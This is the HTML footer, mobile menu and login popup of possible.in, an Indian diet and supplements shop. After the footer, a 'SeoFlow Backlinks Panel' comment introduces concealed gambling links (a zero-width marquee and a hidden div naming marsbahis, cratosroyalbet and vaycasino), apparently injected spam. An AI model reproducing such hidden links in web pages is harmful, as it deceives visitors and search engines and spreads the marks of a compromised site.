<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.gyangangaorchids.com/">marsbahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/heres-how-high-blood-pressure-affects-your-weight-and-what-you-should-do.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
